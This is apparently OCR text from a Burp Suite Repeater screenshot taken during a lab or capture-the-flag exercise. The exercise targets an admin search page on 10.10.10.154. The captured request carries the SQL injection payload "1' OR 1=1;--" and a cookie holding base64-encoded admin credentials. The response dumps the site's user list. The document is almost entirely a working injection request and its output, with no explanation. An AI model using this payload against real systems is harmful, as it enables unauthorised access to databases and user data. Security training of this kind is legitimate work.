 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.154 ?
Request
Pretty Raw \n Actions
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.10.10.154
10 Connection: close
11 Referer: http://10.10.10.154/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=1' OR 1=1;-- test
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Feb 2021 12:45:01 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 228
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <table width='90%'>
<tr>
<th>
ID
</th>
<th>
User
</th>
</tr>
10 <tr>
11 <td>
1
</td>
12 <td>
admin
</td>
13 </tr>
14
15 <tr>
16 <td>
2
</td>
17 <td>
gio
</td>
18 </tr>
19
20 <tr>
21 <td>
3
</td>
22 <td>
test
</td>
23 </tr>
24 </table>
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (3)
Request Headers (11)
Response Headers (6)
Done 445 bytes | 98 millis